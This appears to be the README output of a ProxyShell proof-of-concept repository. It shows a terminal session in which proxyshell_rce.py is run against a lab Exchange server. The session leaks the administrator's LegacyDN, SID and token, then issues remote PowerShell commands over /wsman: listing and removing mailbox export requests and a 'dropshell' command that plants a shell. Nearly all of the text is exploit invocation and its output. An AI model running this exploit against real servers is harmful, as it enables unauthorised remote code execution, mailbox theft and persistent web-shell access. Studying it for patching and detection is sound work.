 ~/Downloads/proxyshell-poc-main 34m 19s < 04:07:39 下午
❯ python3 proxyshell_rce.py -u https://192.168.239.141/ -e administrator@test.local -p 9999
LegacyDN: /o=First Organization/ou=Exchange Administrative Group (FYDIBOHF23SPDLT)/cn=Recipients/cn=bc1e880613514e03bf4f1ff4d110f41f-Admin
SID: S-1-5-21-3633886114-1307863022-927341053-500
Token:
PS> Get-MailboxExportRequest
127.0.0.1 - - [16/Aug/2021 16:07:49] "POST /wsman HTTP/1.1" 200 -
127.0.0.1 - - [16/Aug/2021 16:07:49] "POST /wsman HTTP/1.1" 200 -
127.0.0.1 - - [16/Aug/2021 16:07:49] "POST /wsman HTTP/1.1" 200 -
127.0.0.1 - - [16/Aug/2021 16:07:49] "POST /wsman HTTP/1.1" 200 -
127.0.0.1 - - [16/Aug/2021 16:07:49] "POST /wsman HTTP/1.1" 200 -
127.0.0.1 - - [16/Aug/2021 16:07:49] "POST /wsman HTTP/1.1" 200 -
127.0.0.1 - - [16/Aug/2021 16:07:49] "POST /wsman HTTP/1.1" 200 -
OUTPUT:
test.local/Users/Administrator\MailboxExport
ERROR:
PS> Get-MailboxExportRequest|Remove-MailboxExportRequest -Confirm:$false
127.0.0.1 - - [16/Aug/2021 16:07:59] "POST /wsman HTTP/1.1" 200 -
127.0.0.1 - - [16/Aug/2021 16:07:59] "POST /wsman HTTP/1.1" 200 -
127.0.0.1 - - [16/Aug/2021 16:07:59] "POST /wsman HTTP/1.1" 200 -
127.0.0.1 - - [16/Aug/2021 16:07:59] "POST /wsman HTTP/1.1" 200 -
127.0.0.1 - - [16/Aug/2021 16:07:59] "POST /wsman HTTP/1.1" 200 -
127.0.0.1 - - [16/Aug/2021 16:08:00] "POST /wsman HTTP/1.1" 200 -
127.0.0.1 - - [16/Aug/2021 16:08:00] "POST /wsman HTTP/1.1" 200 -
OUTPUT:
水滴安全实验室
ERROR:
PS> dropshell